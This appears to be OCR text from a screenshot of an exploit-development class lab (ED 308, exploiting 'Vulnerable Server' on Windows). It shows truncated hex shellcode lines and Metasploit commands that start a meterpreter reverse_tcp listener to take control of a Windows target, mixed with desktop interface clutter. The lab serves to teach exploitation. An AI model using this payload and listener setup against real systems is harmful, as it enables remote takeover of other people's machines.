 Chrome File Edit View History Bookmarks Profiles Tab Window Help
samsclass.info: Sam Bowne Cl
Introduction to Exploit Develop
ED 308: Exploiting "Vulnerabl
samsclass.info/127/proj/ED308d.htm
buf += b"\x3d\x3b\xfc\x91\xe2\xc4\x2b\xa2\xe5\x3a\xa
buf += b"\x52\x51\x8e\x6d\xa2\x3b\x0e\x3e\xca\xb0\x2
buf += b"\x38\xe8\x9a\x52\xb3\x7d\x68\xc3\xc4\x57\x2
buf += b"\x54\xf5\x6e\xbf\x15\x0a\x8f\x40\x3c\x6f\x9
buf += b"\x91\xad\x96\x79\xe7\xf0\x2a\x3e\xf8\x47\x0
buf += b"\xa7\x1c\x67\xb6"
^G Help ^O Write Out ^W Where Is ^K Cut
^X Exit ^R Read File ^\ Replace ^U Paste
To save the code, type Ctrl+X, then release the keys and press Y, release the keys ag
Next you need to make the program executable. To do that, in Linux, a Terminal wind
chmod a+x vs-shell
Starting a Listener
On your Linux machine, open a new Terminal window and execute these commands:
sudo msfconsole
use multi/handler
set PAYLOAD windows/meterpreter/reverse_tcp
set LHOST 0.0.0.0
set LPORT 443
exploit
This starts a listener on port 443, to take control of the Windows target.
QEMU (Deb10-Desktop-Student-1) - noVNC
Not Secure https://pc.samsclass.info/?console=kvm&novnc=1&vmid=203&vmname=Deb10-Desktop-Student-1&node=pve&resize=o
Applications ED 308: Exploiting "Vuln... Terminal - debian@debi... 13
ED 308: Exploiting "Vulnerable Server" on Windows (25 pts) - Mozilla Firefox
Terminal - debian@debian: ~/ED
File Edit View Terminal Tabs Help
debian@debian: ~/ED
debian@debian: ~/ED
buf += b"\x48\xee\xb1\x51\xf0\xb7\x1f\x37\x0d\xa7\xf8\xe8\xab"
buf += b"\xac\xeb\xff\xcc\x4d\xf4\xff\x90\xd9\x38\x32\x2b\x19"
buf += b"\x57\x45\x58\x2b\xf8\xfd\xf6\x07\x71\xd8\x01\x1e\x95"
buf += b"\xdb\xde\x98\xf6\x25\xdf\xd8\xdf\xe1\x8b\x88\x77\xc3"
buf += b"\xb3\x43\x88\xec\x61\xf9\x82\x7a\x4a\x55\x99\x76\x22"
buf += b"\xa7\x9e\x87\x09\x2e\x78\xd7\x3d\x60\xd5\x98\xed\xc0"
buf += b"\x85\x70\xe4\xcf\xfa\x61\x07\x1a\x93\x08\xe8\xf2\xcb"
buf += b"\xa4\x91\x5f\x87\x55\x5d\x4a\xed\x56\xd5\x7e\x11\x18"
buf += b"\x1e\x0b\x01\x4d\x79\xf3\xd9\x8e\xec\xf3\xb3\x8a\xa6"
buf += b"\xa4\x2b\x91\x9f\x82\xf3\x6a\xca\x91\xf4\x95\x8b\xa3"
buf += b"\x8f\xa0\x19\x8b\xe7\xcc\xcd\x0b\xf8\x9a\x87\x0b\x90"
buf += b"\x7a\xfc\x58\x85\x84\x29\xcd\x16\x11\xd2\xa7\xcb\xb2"
buf += b"\xba\x45\x35\xf4\x64\xb6\x10\x86\x63\x48\xe6\xa1\xcb"
buf += b"\x20\x18\xf2\xeb\xb0\x72\xf2\xbb\xd8\x89\xdd\x34\x28"
buf += b"\x71\xf4\x1c\x20\xf8\x99\xef\xd1\xfd\xb3\xae\x4f\xfd"
buf += b"\x30\x6b\x60\x84\x39\x8c\x81\x79\x50\xe9\x82\x79\x5c"
buf += b"\x0f\xbf\xaf\x65\x65\xfe\x73\xd2\x76\xb5\xd6\x73\x1d"
buf += b"\xb5\x45\x83\x34"
debian@debian:~/ED$ nano vs-shell
debian@debian:~/ED$
Sam Bowne
MediaPRC
CrypTool 2
New
Procmon64
x64dbg
000
Paused
Type here to search
1:40 PM
7/14/2022
4
ED 308
Exploiting on
Windows, Part 2
3 at 3:30
Characters: 55 · Words: 12